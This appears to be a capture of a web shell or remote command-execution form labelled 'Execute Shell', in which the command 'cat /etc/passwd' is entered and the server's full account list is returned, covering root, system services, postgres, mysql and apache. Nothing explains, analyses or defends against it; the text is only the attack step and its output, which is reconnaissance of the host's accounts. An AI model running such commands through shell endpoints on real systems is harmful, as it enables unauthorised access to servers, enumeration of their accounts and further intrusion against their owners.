 Execute Shell »
Parameter
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
postgres:x:500:500:PostgreSQL:/adm/postgresql:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin